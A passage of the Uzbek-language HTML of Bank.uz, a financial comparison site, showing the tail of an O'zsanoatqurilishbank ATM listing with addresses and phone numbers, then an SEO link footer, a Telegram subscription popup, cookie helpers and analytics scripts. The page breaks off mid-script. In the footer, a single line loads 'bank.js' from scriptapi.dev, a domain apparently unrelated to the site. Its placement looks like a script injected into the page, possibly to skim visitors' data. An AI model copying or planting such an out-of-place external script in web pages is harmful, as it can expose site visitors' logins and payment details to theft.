            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">111700, Toshkent viloyati, Chirchiq sh., Kanallarora ko‘chasi, 1A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul olish/qabul qilish/valyuta almashinuvi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 716-66-63</span>
                </div>
                                </div>
    </div>
    
            <div id="bx_3218110189_27056" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-183">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">141324, Samarqand viloyati , Samarqand sh., Mirzo Bobur ko‘chasi, 3A uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Samarqand</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">78 120-45-42</span>
                </div>
                                </div>
    </div>
    
                <div class="pagination">
    <ul>
                                            <li class="tfield"><a class="tfield" href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=7" title="">&#8592; Ortga</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms" title="">1</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=2" title="">2</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=4" title="">...</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=6" title="">6</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=7" title="">7</a></li><li class="active" title="">
                                <span class="medium-text">
                                8                                </span>
                                </li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=9" title="">9</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=10" title="">10</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=24" title="">...</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=38" title="">38</a></li><li><a href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=39" title="">39</a></li>                        <li class="tfield"><a class="tfield" href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=9" title="">Oldinga →</a></li>                        </ul>
</div>
    








            </div>
        </div>
                    <div class="right-side">
                <div class="banners">

                      <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                            

                </div>
            </div>
            </div>
</div>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
